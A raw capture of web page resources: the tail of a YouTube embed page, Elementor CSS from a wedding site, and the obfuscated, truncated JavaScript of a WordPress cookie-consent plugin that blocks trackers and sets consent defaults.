QSQ9negUi+luVq9asYUl9ijpR66q4FB7AdTiowfkn26+F0aGJce8sMVgZMtUF69o2hWEmftRtWljOtyPbLjV6AQf9HYvvyt0MBBZVbKBWJns55XOx5fnzGqK7JW3MCCXphAcfVktikGoXv\/70qaf39aZdFygFjo55mWLdkpsyCecxIWzyJ8w3HVHR7C82NbmeDc1WEweIp5FkWy8Ogi6geO+1tatqILerma77nfsDjNKOTtfJL2e7lG9Rggdw2GZeI2eMqzU4vbWMn+KnoXDVgaX9RYMKc3VDvrgPsWNH6CV\/FW6zWBXCngbh0r33zw9jHVJUWFm+982WgvBRjtC2tkbOmRzqT2zI41wgchtrbsu5McoUtbc08ED4zEcAj0jNa6ghKjUND4LopBnLLX6NAD7x6es5d8A7d8yEg1wcbpvqTGvE\/AJXQY\/W5LobXi+DdWDr3SG2qG4QfijFG9e9vHGJLzMlOr4\/gdWs9Am7wHxcTDxkiFzK91g\/7FQWRgK4V121RP6mrI79IDNU9PMLy\/Qhs00pQsiHnWIIUjok5xN7PVCPGJE7dMo9lvR2qQubwzF0n5RN0aWALTiDU95lLBMM9XuSnMdnm8CVUYzs0s4zXkxejlIdhNA8VbHMm9OPkeMZYqdgQzK5QzHH42wemxRp9cC09VU9EY4gHyS+cvF4ZW18q7KMnox1\/fr4nyuDqy7ZXDvIPE8g6lq4Tstk2PAWSKRnndiDaBo\/qnv7E+IKekautAnVvzcQGe0qCblFuYd8xYZhpDanfH9T8WaLz6qZ4pkFUkwLMJYItvn4gqC+0oeozNDNlNKAGgi5lRGUWZkvCuGnaSZw3cZGgkdKYcNV\/BoXhTLt6wgD5GKX0Lu9\/eKpfFzIHkhv3BVVzcCUTG72CqlMih6JKxQQKeBPxqFZ4S3luVGo5CA1RL587ce7579uA9LvtOW+9RHJKfkP6SJDTT6PD492owPtu9Wt90cguM+QrQ0ov46VskAgNWzlONQy8AU\/AlzBYgbI6W7rEC2ibY2R0EJYEC97X9bsT\/i0+54MTpU82ozJnf4rpzu+LPBybYJaEiIItnIzGKxSHx3Yv7N\/npOG2n82vUmEBg2iUZyHt+7qu2CCwfh7iPimpXzPkiUR\/9s\/pLNCy3aLyjbfY187WKssVuyc5FBrE9eRD20jm4mdvXWYksPsfhh6ddXw55nrFq7j\/oc8aPKt67jKw9xUHnAZpgLIE0ve9f61pmkpI6qvPStwQMVm5zZKBRYjAUVF+v+Z6XTo\/q1NW\/wMLfkhQpzqZ2dBONaZwkdd2rJqqSXF4hf9B8ak9cgtAWAGQYyvEHNJJu8cFbyWkl77yLp7UF2WOAZBhvo8aebz0fLogGOJTWz0AltbSrlbvm9m4d4SgqSQxF6ZyEtxiYb7kJJZSKEPzvEH02wjFJ2Fuf3qSkefHVtaJd+3mk3pK43FYhNpszPRbAfRHQcvW78\/4Nwe\/N3a98rsRCfQDjZFK\/qBGi3xktBsVq2Rg5jCnoHpV6ASpk4jfO5idnmqH3WMPIHUg7ScuLWuLieVpMPbpVEENQcTLZRh9O2eCa\/DA\/7wb3x3vm2hVwbJCWlp6MsywsR5h9fZU4AEhnpgQKGkdLUChFTDaomuxr3PjtkHDoDG5KaMx\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="Odu36Vwtp5dL6WqZRh01XQ">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  129.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=m8ULpmtlPDU" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.emotionalwedding.com/wp-content/uploads/elementor/css/post-9910.css?ver=1768046485
body_size: 99
content:
.elementor-9910 .elementor-element.elementor-element-790b36df > .elementor-element-populated{text-align:center;}.elementor-9910 .elementor-element.elementor-element-4efcc57b{margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-9910 .elementor-element.elementor-element-57595607 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-9910 .elementor-element.elementor-element-57595607 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9910 .elementor-element.elementor-element-4af920a3 > .elementor-widget-container{margin:50px 0px 50px 0px;}.elementor-9910 .elementor-element.elementor-element-4af920a3{text-align:justify;}.elementor-9910 .elementor-element.elementor-element-1e86880{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9910 .elementor-element.elementor-element-87ea825 > .elementor-element-populated{margin:0px 100px 0px 100px;--e-column-margin-right:100px;--e-column-margin-left:100px;padding:0px 0px 0px 0px;}.elementor-9910 .elementor-element.elementor-element-75c5ce53 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-9910 .elementor-element.elementor-element-1859b264{margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9910 .elementor-element.elementor-element-5708b332 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9910 .elementor-element.elementor-element-36a2b861 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-9910 .elementor-element.elementor-element-87ea825{width:100%;}}@media(max-width:1024px){.elementor-9910 .elementor-element.elementor-element-1e86880{margin-top:20px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-9910 .elementor-element.elementor-element-87ea825 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9910 .elementor-element.elementor-element-36a2b861 > .elementor-widget-container{margin:20px 0px 20px 0px;}}@media(max-width:767px){.elementor-9910 .elementor-element.elementor-element-4efcc57b{padding:0px 0px 0px 0px;}.elementor-9910 .elementor-element.elementor-element-1e86880{margin-top:10px;margin-bottom:0px;padding:6px 0px 0px 0px;}.elementor-9910 .elementor-element.elementor-element-36a2b861 > .elementor-widget-container{padding:20px 0px 20px 0px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.emotionalwedding.com/wp-content/plugins/myagileprivacy/local-cache/my-agile-privacy/cookie-shield-1.3.67.js
body_size: 33995
content:
var _0x397ca1=_0x3c5d;(function(_0x20ede5,_0x2cf66e){var _0x27eb50=_0x3c5d;var _0x2dc01d=_0x20ede5();while(!![]){try{var _0x26f173=parseInt(_0x27eb50(0x727))/(-0x8f4+-0x73a+-0x3*-0x565)+parseInt(_0x27eb50(0x648))/(-0x2678+0x172f+-0x3*-0x519)+parseInt(_0x27eb50(0x6ad))/(0x3ca+0x1*-0x5ce+0x207)+parseInt(_0x27eb50(0x420))/(0x38*0x94+-0x1499+0xbc3*-0x1)+-parseInt(_0x27eb50(0x708))/(0x61*0x13+0x25d5*-0x1+0x19d*0x13)+parseInt(_0x27eb50(0x4fc))/(-0x20a3+0x35f*-0x6+-0x11a1*-0x3)+parseInt(_0x27eb50(0x39a))/(0x3*-0x8c6+-0x1bdb*0x1+0x1*0x3634)*(-parseInt(_0x27eb50(0x575))/(-0x7b8+-0x2527+-0x8fb*-0x5));if(_0x26f173===_0x2cf66e){break;}else{_0x2dc01d['push'](_0x2dc01d['shift']());}}catch(_0x503319){_0x2dc01d['push'](_0x2dc01d['shift']());}}}(_0x4d8f,0x2*-0x82fab+-0xb712b*-0x2+0x11*0x60d5));var SHIELDLOG=_0x397ca1(0x372)+_0x397ca1(0x13e)+_0x397ca1(0x344)+_0x397ca1(0x531)+_0x397ca1(0x248)+_0x397ca1(0x262)+_0x397ca1(0x507)+'\x20';var MAP_POSTFIX='';var MAP_ACCEPTED_ALL_COOKIE_NAME=_0x397ca1(0x38f)+_0x397ca1(0x58f)+_0x397ca1(0x554)+_0x397ca1(0x588)+_0x397ca1(0x132)+_0x397ca1(0x2b8)+_0x397ca1(0x46d)+'cy';var MAP_ACCEPTED_SOMETHING_COOKIE_NAME=_0x397ca1(0x38f)+_0x397ca1(0x58f)+_0x397ca1(0x554)+_0x397ca1(0x653)+_0x397ca1(0x606)+_0x397ca1(0x556)+_0x397ca1(0x531)+_0x397ca1(0x535)+_0x397ca1(0x55c);var MAP_CONSENT_STATUS=_0x397ca1(0x38f)+_0x397ca1(0x6fd)+_0x397ca1(0x3a7)+_0x397ca1(0x6b0)+'us';var MAP_CLARITY_CONSENT_STATUS=_0x397ca1(0x38f)+_0x397ca1(0x5e4)+_0x397ca1(0x4cc)+_0x397ca1(0x6fd)+_0x397ca1(0x3a7)+_0x397ca1(0x6b0)+'us';var MAP_MICROSOFT_CONSENT_STATUS=_0x397ca1(0x38f)+_0x397ca1(0x4ec)+_0x397ca1(0x276)+_0x397ca1(0x1a9)+_0x397ca1(0x3d7)+_0x397ca1(0x1c1)+_0x397ca1(0x389);var MAP_USER_UUID=_0x397ca1(0x38f)+_0x397ca1(0x2b1)+_0x397ca1(0x10a)+'d';var MAP_LAST_CONSENT_MODIFY_DATE=_0x397ca1(0x38f)+_0x397ca1(0x5c6)+_0x397ca1(0x25f)+_0x397ca1(0x25c)+'e';var MAP_JSCOOKIE_SHIELD=!![];function _0x4d8f(){var _0x575d5a=['hPrA','ptor','s.tv','atfo','vdo_','pt\x20','d.ta','net/','js_p','cham','gent','dvan','a.ne','meth','otyp','tpil','adch','adsb','wit','\x20js\x20','a.co','gram','ube-','TpDc','spot','tern','me_s','ugin','ack','talk','//lt','om/b','\x20GAD','sses',',\x20ap','toLo','/wid','last','tabl','auto','fdWv','tind','cute','://l','┃\x20\x20\x20','idge','_blo','ay.c','pis.','ddto','oLIB','ySta','ntal','ead/','UzGu','enfo','ked','JFcn','dy.c','_map','jdUt','adys','coun','wUVJ','arit','addt','src=','clar','ghco','ties','eb_a','atch','/scr','\x20blo','t_bl','tok','arbo','exis','ck=','any.','hamp','om/t','dxDk','ybor','yed\x20','cod.','eadc','earl','to_w','ga_c','vanc','t/v2','nal.','OSTF','con','━╯╱╱','subs','leng','clie','ting','rve.','ethi','stbo','DOMC','_tra','orms','te.c','//st','bCKv','ore/','CuDr','ey=','host','nal/','badg','\x20any','-coo','mr_p','tics','dly.','\x20\x20╭━','laps','╱╱╱╭','dkQZ','NfbQ','18n/','Type','asmi','arke','\x20GA\x20','_js','//ad','n.el','LdxH','bwiX','igna','fbev','ludi','ter_','//pl','/rou','hopi','m/bu','Prox','ld_a','s/bu','maXY','find','w.st','ne\x20s','┫╭╮┃','dard','pint','abna','doIn','eld.','.ent',',o,g','stre','OOGO','/emb','fine','ndBe','been','asuG','.org','ipt\x20','1510782faaCuk','acy',',s)','beds','js/u','(B)M','orm_','cker','eres','w.sm','stpi','_som','nt.j','tic.','appe','n\x20qu','alle','navi','tBea','beha','d\x20ap','i_ke','asse','g/js','nxNz','ube_','awes','/man','╰━╯┃','┫╭╋┫','//in','stac','┃┃┃╰','clou','d_de','ey_f','kup','\x20ini','tik_','t.bi','╯┃\x20\x20','vacy','ing.','╰╯╱╱','ugh','/js/','n.on','ingf','ndic','vate','loca','yoUk','ga_a','ouTu','lor:','mana','GT-','rnal','ce.s','vGkI','ttxo','mcjs','k\x20ov','//sc','t\x20no','font','duUF','witt','hcap','ctiv','ange','src','n.le','otfo','d\x20js','ed\x20h','Agen','con,','k.po','bot','goog','even','ww.f','acco','vide',']\x20bl','ot_w','toma','HUJr','t.mi','epla','late','\x20map','m/pa','naly','dded','inte','to_f','m/3.','MRkw','one','3527358CSvzjr','Set','ent\x20','stat','x;\x20b','.fee','face','udfl','ktok','_obj','nHfN','set','onYo','crip','le_m','key','uTub','lead','asNQ','PIRe','┻━━╯','noco','ne_s','dExf','ic.h','teEl','╮╱╱╱','con\x20','heck','obse','/tea','_a/e','.get','tion','.dis','er.c','ript','WFmv','LbTv','sent','to_b','wp-c','━━┳╮','hiDK','payp','ttri','dn.c','map','ks.s','tsup','lope','_imp','m/sa','╱╱╭━','zill','erra','nter','anal','ysta','kedi','\x20\x20\x0d\x0a','╯╱╱╱','17.0','dera','ru/m','pot_','_bea','nect','?id=','embe','bVer','ai/c','.nyt','outb','plat','ener','a11y','o_ad','kLvI','stil','cons','\x20to\x20','ked_','ntLo','trin','━╯┃╱','ey_r','ZhMm','ion.','e\x20co','wHua','3547925EiDGNW','ace','n.ta','YYUe','//cd','adde','eKey','m/as','ds-f','AoYX','ome.','ild/','Sign','ield','acon','cs.j','myag','scal','html','n_pa','://h','━╯┣━','t\x20wi','th=/','ize:','serv','d\x20be','╱╱┃┃','tejs','/api','KoQf','619129hiOzWs','ive','tor.','viyo','mone','RkQu','oany','arts','kie-','/inc','getO','i.lm','[MyA','NoCo','lfGq',',r,a','invi','Furt','p.or','e_id','u1.h','_isU','.clo','╭╯╰╯','(A)M','ick.','╱╱╱╱','ng\x20i','et_j','\x20\x20\x20\x20','link','yand','rm.t','nsig','ts/j','eHQy','rtra','http','trip','jckk','nver','cmod','anag','tcas','nkey','w.js','d.js','\x20hap','cdn.','gin.','whNq','t/re','unde','_uui','ot_t','ok.n','rAll','m_pa','ntse','/One','s/ge','pion','ube.','_pas','-con','pini','Func','Laye','ys_a','smoo','prot','╱╱┃╭','\x20key','DqGA','bool','open','ic.a','tedF','KfVI','y-bu','(b,e','colo','://w','simp','ady\x20','zema','ameA','rms.','nive','api/','s_pi','ger_','om/\x0d','_coo','ame\x20','ix_s','oper','re\x20b','lean','_tim','RcRD','atio','pixe','getr','t_so','m\x1b[3','dbot','hasB','ola','ine\x20','wnNB','rsal','teas','rien','et.t','rans','ror:','AW-','//s.','ngfo','dex.','//si','ie_a','\x20bea','turn','gsi/','matc','dget','land','Load','=G-','ecap','.com','ex_w','_src','bXnt','his.','━╯┃╭','earc','rnot','.zem','tile','zTNU','get','le_c','dOgy','extr','edin','clea','n.co','viou','╱╰┻━','aAJA','tyDe','rigi','aram','clud','re_t','data','eys','n?id','stap','erli','usti','r.co','getV','ld_j','wise','t_ad','shin','are.','n.tr','tikt','GjzS','bute','ned','ts.c','ight','aded',';\x20fo','docs','ts.j','p_wi','Ayqy',']\x20us','nal\x20','pler','MjZN','al.c','TyTi','\x20wit','getA','\x20for','com','WLVg','deve','NflS','┃╭━╮','it_d','_pat','src_','AQai','/pla','ecta','eHdu','xcNk','pi_k','ncti','m/in','et_i','n]\x20e','on/','t_co','aps','stag','pt\x20s','\x0d\x0a\x20\x20','mato','ap.j','etec','plai','y_gc','ng.c','ve_c','╮┣┫┃','\x20\x20┃╭','oseo','o_bl','┃╰╯┃','ubli','pCol','e_an','ents','arei','.kla','kit.','t_st','ns\x20a','cfig','\x20scr','js\x20i','com/','sys.','v.co','ad.s','her\x20','/gtm','chec','ey_m','ube','om/r','hat.','venj','crit','audi','PZxu','bedt','unte','Beac','om/s','-fri','//d.','ith\x20','//ww','book','rc_b','urst','om/l','eymo','s.co','yout','sthr','CSvo','m/ta','btMH','pire','capt','trac','ix_r','_do_','utbr','js/l','m/v1','╯\x20\x20\x20','dlyN','src\x20','rc\x20','\x2012p','tech','tton','getD','aged','rkVG','auth','╰╯╰╯','inbl','rror','Trac','ing\x20','╱╱╰━','h\x20pa','anta','ram.','fycd','rack','iFPH','js-e','side','sdks','exec','nati','List','lYQW','┻━╮╭','type','APIR',',d)','ouch','/pag','_ga4','foun','dfla','-v3/','╰╯┃╭','gads','s.g.','ADS','eds/',']\x20[f','toGM','┣━━┳','ocke','nsic','e.io','s://','ieNa','s_in','wk.t','m/c/','jPGB','MyAg','ock','TNKd','beSR','TStr','RvzE','┫┃╭━',';\x20ex','toSt','_cla','cha/','l/ev','r.it','m/em','cgi','GA\x20b','ie_r','_det','.0/f','guxL','ally','Cook','.qua','nnec','et.j','ygoo','\x20#f4','do_n','m/co','butt','ve_i','eShi','rAHz','psta','EpJh','alSD','kcmp','%cRu','━┫┃┃','DMOy','\x20ifr','unbl','etch','stri','fram','edul','ult','alen','form','\x20img','lesy','_dat','ct.c','ures','_c_m','crm','ackg','eld]','┃┣╮╭','ndex','qVuZ','t.io','\x20sen','sNam','ed/j','do_f','ager','m/1/','utio','://s','teo.','tist','rHTM','Host','unts','alwa','┃┃╱╱','osof','ozUS','sm/s','on.m','xes/','┳┳╮╭','eyti','siba','QLDi','on\x20q','tstr','r/co','QrCO','nges','ling','eart','ook.','json','push','┃┃╰╯','nt_c','sets','c/js','rain','pene','nega','d_sr','t.js','/boo','read','hote','r:\x20b','bind','our-','mrpr','rve',']\x20sc','cdn','edSo','cted','YHtw','nt-s','obje','noti','es.\x20','//fo','no\x20b','NzHf','-api','zyeg','┃┃━┫','ad2.','\x20exe','filt','om/o','.hca','this','hiny','getT','user','d\x20si',',a,c','om/j','ctio','klav','-bin','kie_','rjht','ifra','/ana','ion_','rame','SCRI','xdZb','━╯┃\x20','inal','/gta','/rav','t.tr','acti','_add','lerl','.goo','n.ma','cont','giJr','/js','send','ndtr','atco','show','y\x20to','chim','UYTb','tIcg','vCVs','full','ough','forE','qxGH','wnPr','S\x20be','//se','api.','umom','abc.','gsta','gato','iETT','iewt','ixel','lPro','voke','dHDu','beac','┃┃┃┃',',e,v','_vid','t\x20re','fetc','poin','\x20,\x20\x20','┳━━┳','nnin','t\x20DO','-src','/url','\x20on\x20','tort','e_v2','ndbo','by_c','p.vi','n.sc','━╮┃╰','.smo','havi','ka/w','onse','yvmt','apay','nWep','emon','grou','img_','s.ou','inli','url_','Pixe','ires','le.c','no\x20a','n.js',',n,t','d-co','rm/','-twi','okie','ldoo','er.j','╰━┫╰','stan','nse','\x20run','cBDc','ame','-js-','/r/','4c13','hrou','stin','re\x20t','g\x20co','ampi','otja','esig','in.j','rams','uery','//ba','pzUW','jetp','scan','ins/','nsta','js.h','eno.','czXz','not_','king','fbq(','etma','lla.','s.th','euw.','pen.','api_','ag/','on.c','s/co','emot','gle.','hear','lay','-tag','etri','7m[C','harb','\x20tim','char','han\x20','/cgi','my-a','WvDH','bloc','tagN','MXQq','aty_','adro','hts.','visi','loud','cure','POks','lent','tawk','leta','t.fa','conv','dSXs',',m)','ery=','roun','tebe','le_t','call','ag_m','\x20url','Name','Term','inzi','fpkI','\x20pre','clas','tifi','tate','ySel','╰━━╯','pEnd','le_f','ify','appl','\x1b[40','ARCi','/tru','ine_','//lo','gile','ite.','ific','\x20[se','twit','╰┻━━','ics/','ga_b','in.c','_is_','scri','yegg','\x20is\x20','ms/t','ex_m','╱╰━━','ices','ok.c','atus','om/w',']\x20->','fixi','lybo','onte','map_','GADS',';\x20pa','epte','\x20inl','xMsQ','Play','//as','xyBe','thro','ault','2884DsqXtt','ence','th\x20p','n.ra','etap','acy_','pt_f','setA','╮┣┻━','lack','ts/f','addE','sito','ent_','pass','qZVy','/get','net','ach',']\x20er','rra.','orce','ies_','xter','lyti','tera','lock','Ohdw','le_r','tabn','feed','nytr','s.pi','ndly','y_na','m.co','TKTP','iebo','en.m','.ads','s.wp','tive','LSaK','jotf','s-sc',',\x20ur','sLis','d_by','atis','dUoQ','(f,b','udie','ubEt','ts/e','quer','//an','shop','ones','trus','dsen','KhAV','nsen','TkRL','qFBw','ow.','riva','yBea','ge\x20','fixe','AP_P','ify.','ard.','sync','eypw','ieSh','tedK','Elem','r.js','para','lecl','code','om/i','dete','mail','//sd','ecto','dela','ensi','ign_','k\x20wi','inde','d\x20mo','ntat','┃╭━━','burs','e_sh','s-an','_ser','eady','ent','UjAn','krvk','isin','priv','.lin','AgPx','cy.c','ts.p','jiIp','o.ph','vdo.','╮╭━╮','ate.','endB','BAii','\x0d\x0a\x0d\x0a','-sta','conG','load','sion','fore','/vis','ud/','erro','iMIq','on-7','js\x20v','ng\x20o','K.js','━━╮\x20','esta','//mo','tBac','┃┃┃╱','6643268DlUQxQ','ibau','tter','ipt/','list','rns_','ced_','get.','.ado','MCon','ames','ms:','ivat','ver_','beIf','iyo','\x20\x20┃┃','xOf',']\x20[s','IMG','rMyo','_mod','_def','_lik','reno','ogin','e\x20sc','//fa','vqLl','_not','ld_o','dk/j','WDGp','ixed','ersi','on\x20w','//ga','alyt','-shi','docu','\x27tra','func','tcha','DmSm','urns','/cm.','╮╱╭╮','www.','\x20fou','ampa','.lic','udes','//co','tbra','widg','chan','atte','mNCd','le_o','.cri','.gif','ncjB','//ap','\x20src','fig','-->\x20','obu.','lAGy','unt.','gead','has\x20','me_a','daty','YGcI','on_a','ble','.net','poli','defi','btrc','_inl','_con',',\x20co','deqL','eIfr','.dY2','tyze','UntZ','onke','ileP','areh','.js','incl','n/pi','ed_p','cale','ar-','LTIR','my_a','qORB','ilot','.io/','HFjn','eaco','/lan','_onY','rest','ai.j','ustp','at.j','i.js','thou','requ','╮╭╮┣','tok_','etmn','/car','endl','eset','mo_c','rbor','aps/','lspO','ity.','n.la','shie','orm2','ment','key=','name','add','_deb','tabo','//ch','onbo','ain.','nePr','ing','r_id','╭╮╱╱','rati','ck\x27','//tr','om/','me\x20f','reha','fig=','nimg','surv','_pri','Retr','bu.c','vent','om/p','/i18','inne','nlin','page','//a.',',f,g','UA-','trim','rce_','WhjE','_act','cial','resp','_awe','hubs','ilep','HxKf','touc','ity_','_bad','lot.','alap','ip.j','tead','hs-s','_wid','╭━━━','sdk.','v3/','//mc','//js','cook','re_w','_wit','-pri','(i,s','ked\x20','ansl','_ext','DmFx','utom','bzgF','leme','_tag','prwk','╭━╯┃','ase','debu','g/de','ok.i','micr','snap','tSrc','maps','dKIl','cebo','w.in','eo_a','orig','cati','\x20sch','ime','on=','━╮┃╱','wit.','╱╭╮\x20','1606242AggmVk','ys\x20a','ckin','MZCQ','g.co','erpr','lyBo','ytic','not\x20','crea','atic','\x1b[0m','plug','defa','.cra','leco','eet_','werC','et/','disq','ll.c','adob','elxA','ello','s.ti','┫┃╱┃','hedu','js?','t.co','IX=','_rem','emen','\x20\x20╱╱','e.co','┃┃╱┃','zer.','cked','bu_w','.yan','m/li','╰┻━╮','nta','mode','craz','nce_','zUAO','spli','node','//p.','tent','sydU','ics.','\x20acc','ooki','ter','site','erfl','e_po','hotj','ify_','gope','mapx','_url','eing','api-','te_w','doub','use_','some','xel/','text','setT','iBev','ibgY','╮┃╭━','ed/','ad/v','smar','t_cl','-3/','llow','gman','feat','.mai','pegd','vein','glea','\x20[fe','pted','pt_b','ng_c','WIsR','uppc','le-a','://o','codi','licy','tedS','elfs','fare','www-','┃╰┫┃','or\x20a','dBea','bdow','log','hout','/zcp','_reb','pcha','serA','apte','tch]','i\x20ke','repl','nt/p','orm.','\x20not','quan','lugi','ns/b','56720vSYnHI','at/','xel','aceb','nten','on_b','ics','espo','iqHo','%c\x20\x20','://f','le_a','reca','prev','IFRA','_str','ptch','bszm','ieHu','_all','XbHc','wNYy','tomo','_v2','enab','\x20usi','acce','to\x20b','h\x20fu','OQRg','ady','1.3.','pare','qus.','lgDa','//wi','ring','om/m','ey_n','/uwt','.tru','dly_','warn','min.'];_0x4d8f=function(){return _0x575d5a;};return _0x4d8f();}var MAP_TYPE_ATTRIBUTE=_0x397ca1(0x542)+_0x397ca1(0x19f)+'in';if(typeof map_full_config!==_0x397ca1(0x109)+_0x397ca1(0x642)+'d'&&typeof map_full_config[_0x397ca1(0x5f8)+_0x397ca1(0x1b2)+_0x397ca1(0x526)]!==_0x397ca1(0x109)+_0x397ca1(0x642)+'d'&&map_full_config[_0x397ca1(0x5f8)+_0x397ca1(0x1b2)+_0x397ca1(0x526)]&&typeof map_full_config[_0x397ca1(0x5f8)+_0x397ca1(0x1b2)+_0x397ca1(0x526)]!==_0x397ca1(0x109)+_0x397ca1(0x642)+'d'&&map_full_config[_0x397ca1(0x58d)+_0x397ca1(0x165)+_0x397ca1(0x526)+_0x397ca1(0x58c)]&&typeof map_full_config[_0x397ca1(0x750)+_0x397ca1(0x2f7)+_0x397ca1(0x6e0)+_0x397ca1(0x4e4)+_0x397ca1(0x3f6)+_0x397ca1(0x2bc)+_0x397ca1(0x20f)]!==_0x397ca1(0x109)+_0x397ca1(0x642)+'d'&&map_full_config[_0x397ca1(0x750)+_0x397ca1(0x2f7)+_0x397ca1(0x6e0)+_0x397ca1(0x4e4)+_0x397ca1(0x3f6)+_0x397ca1(0x2bc)+_0x397ca1(0x20f)]==_0x397ca1(0x20b)+'ve'){window[_0x397ca1(0x173)+_0x397ca1(0x118)+'r']=window[_0x397ca1(0x173)+_0x397ca1(0x118)+'r']||[];function gtag(){var _0x35f08a=_0x397ca1;dataLayer[_0x35f08a(0x288)](arguments);}gtag(_0x397ca1(0x6b8),_0x397ca1(0x198)+_0x397ca1(0x6df)+_0x397ca1(0x4aa)+_0x397ca1(0x475)+_0x397ca1(0x704),!![]);if(typeof map_full_config[_0x397ca1(0x58d)+_0x397ca1(0x165)+_0x397ca1(0x526)+_0x397ca1(0x53a)+_0x397ca1(0x114)+_0x397ca1(0x1e4)+_0x397ca1(0x2d7)]!==_0x397ca1(0x109)+_0x397ca1(0x642)+'d'&&map_full_config[_0x397ca1(0x58d)+_0x397ca1(0x165)+_0x397ca1(0x526)+_0x397ca1(0x53a)+_0x397ca1(0x114)+_0x397ca1(0x1e4)+_0x397ca1(0x2d7)]){gtag(_0x397ca1(0x6b8),_0x397ca1(0x309)+_0x397ca1(0x3a8)+_0x397ca1(0x398)+_0x397ca1(0x674),!![]);}var early_starting_gconsent=map_full_config?.[_0x397ca1(0x750)+_0x397ca1(0x2f7)+_0x397ca1(0x436)+_0x397ca1(0x399)+_0x397ca1(0x471)+_0x397ca1(0x6d4)+_0x397ca1(0x6b6)];if(early_starting_gconsent){try{gtag(_0x397ca1(0x6fd)+_0x397ca1(0x3fd),_0x397ca1(0x509)+_0x397ca1(0x257),{...early_starting_gconsent});}catch(_0x2580df){console[_0x397ca1(0x415)+'r'](_0x2580df);}}}function _0x3c5d(_0x5bb24f,_0x186657){var _0x327be1=_0x4d8f();_0x3c5d=function(_0x200599,_0x2a5543){_0x200599=_0x200599-(0x1*0x5e7+-0xf77+0xa95);var _0x28c3f0=_0x327be1[_0x200599];return _0x28c3f0;};return _0x3c5d(_0x5bb24f,_0x186657);}if(typeof map_full_config!==_0x397ca1(0x109)+_0x397ca1(0x642)+'d'&&typeof map_full_config[_0x397ca1(0x5d8)+_0x397ca1(0x4c2)+_0x397ca1(0x1e3)+_0x397ca1(0x661)+_0x397ca1(0x401)+_0x397ca1(0x39f)+'v2']!==_0x397ca1(0x109)+_0x397ca1(0x642)+'d'&&map_full_config[_0x397ca1(0x5d8)+_0x397ca1(0x4c2)+_0x397ca1(0x1e3)+_0x397ca1(0x661)+_0x397ca1(0x401)+_0x397ca1(0x39f)+'v2']){var map_yt_enforced_onYouTubeAPIReadyCallbacks=[];const map_yt_enforced_MAX_RUN_CALL_TIMES=-0xa2+-0x1*-0xcf+0x23*-0x1;let map_yt_enforced_runCallCount=0x1a0f*0x1+-0xdd2+-0xc3d;Object[_0x397ca1(0x46e)+_0x397ca1(0x4a8)+_0x397ca1(0x135)+'ty'](window,_0x397ca1(0x6b9)+_0x397ca1(0x6bd)+_0x397ca1(0x474)+_0x397ca1(0x12b)+_0x397ca1(0x6c0)+_0x397ca1(0x593),{'configurable':!![],'enumerable':!![],'set':function(_0x43cf4f){var _0x40a786=_0x397ca1;if(typeof _0x43cf4f===_0x40a786(0x449)+_0x40a786(0x6ce)){map_yt_enforced_onYouTubeAPIReadyCallbacks[_0x40a786(0x288)](_0x43cf4f);}const _0x8d81a=()=>{var _0x63a392=_0x40a786;if(map_yt_enforced_runCallCount<map_yt_enforced_MAX_RUN_CALL_TIMES){if(_0x63a392(0x660)+'T'!==_0x63a392(0x660)+'T'){_0x4a6b4d=_0x174b8c[_0x63a392(0x293)](_0x4ba6cf)||null;}else{map_yt_enforced_runCallCount++;for(let _0x32d16c=0xd1*-0xd+0x171a*0x1+-0x17*0x8b;_0x32d16c<map_yt_enforced_onYouTubeAPIReadyCallbacks[_0x63a392(0x602)+'th'];_0x32d16c++){if(_0x63a392(0x416)+'I'!==_0x63a392(0x416)+'I'){var _0x35dae8=_0x31588c[_0x63a392(0x634)](_0x13411d=>_0x30ff90[_0x63a392(0x47c)+_0x63a392(0x453)](_0x13411d[_0x63a392(0x68f)]));if(!!_0x35dae8){if(!_0x35dae8[_0x63a392(0x490)+_0x63a392(0x30b)+_0x63a392(0x2eb)+_0x63a392(0x4f3)+_0x63a392(0x5ac)+_0x63a392(0x426)+_0x63a392(0x401)+_0x63a392(0x649)]||_0x35dae8[_0x63a392(0x490)+_0x63a392(0x30b)+_0x63a392(0x2eb)+_0x63a392(0x4f3)+_0x63a392(0x5ac)+_0x63a392(0x426)+_0x63a392(0x401)+_0x63a392(0x649)]&&(typeof _0x514309!==_0x63a392(0x109)+_0x63a392(0x642)+'d'&&typeof _0x2abd8e?.[_0x63a392(0x69c)+_0x63a392(0x6fa)+_0x63a392(0x5fb)+_0x63a392(0x47e)+_0x63a392(0x3db)+'cy']!==_0x63a392(0x109)+_0x63a392(0x642)+'d'&&_0x474b25?.[_0x63a392(0x69c)+_0x63a392(0x6fa)+_0x63a392(0x5fb)+_0x63a392(0x47e)+_0x63a392(0x3db)+'cy']||typeof _0x2aca35!==_0x63a392(0x109)+_0x63a392(0x642)+'d'&&_0x461975)){return 